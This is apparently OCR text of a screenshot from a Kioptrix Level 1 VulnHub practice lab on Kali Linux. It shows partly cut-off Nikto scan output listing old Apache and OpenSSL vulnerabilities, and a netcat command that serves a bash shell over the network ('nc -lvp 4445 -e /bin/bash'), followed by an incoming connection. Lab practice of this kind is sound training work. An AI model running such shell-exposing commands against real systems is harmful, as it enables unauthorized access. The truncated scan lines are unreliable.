 Applications Places Terminal Wed 20:14 1
Home
Kioptrix: Level 1 (#1) ~ VulnHub - Mozilla Firefox
Kioptrix: Level 1 (#1) ~ Vu
GitHub - heltonWernik/
breach-parse/breach-pa
Recent
Starred
Home
Desktop
Documents
Downloads
Music
Pictures
Videos
Trash
+ Other Location
root@kali: ~
File Edit View Search Terminal Tabs
root@kali: ~
root@kali:~# nikto -h
- Nikto v2.1.6
+ Target IP:
+ Target Hostname:
+ Target Port:
+ Start Time:
+ Server: Apache/1.3.2
+ Server leaks inodes 23:12:46 2
001
+ The anti-clickjackin
+ The X-XSS-Protection t some form
s of XSS
+ The X-Content-Type-O of the site
in a different fashio
+ OSVDB-27487: Apache
+ Apache/1.3.20 appear se) and 2.2
.29 are also current.
+ OpenSSL/0.9.6b appea so current
.
+ mod_ssl/2.8.4 appear
+ OSVDB-838: Apache/1. cution. CAN
-2002-0392.
+ OSVDB-4552: Apache/1.3.20 - Apache 1.3 below 1.3.27 are vulnerable to a local buffer overflow which allows atta
ckers to kill any process on the system. CAN-2002-0839.
+ OSVDB-2733: Apache/1.3.20 - Apache 1.3 below 1.3.29 are vulnerable to overflows in mod_rewrite and mod_cgi. CAN
root@kali: ~
File Edit View Search Terminal Help
root@kali:~# nc -lvp 4445 -e /bin/bash
listening on [any] 4445 ...
192.168.202.128: inverse host lookup failed: Unknown host
connect to [192.168.202.129] from (UNKNOWN) [192.168.202.128] 43894
root@kali:~# nc -lvp 4445
listening on [any] 4445 ...
^C
root@kali:~#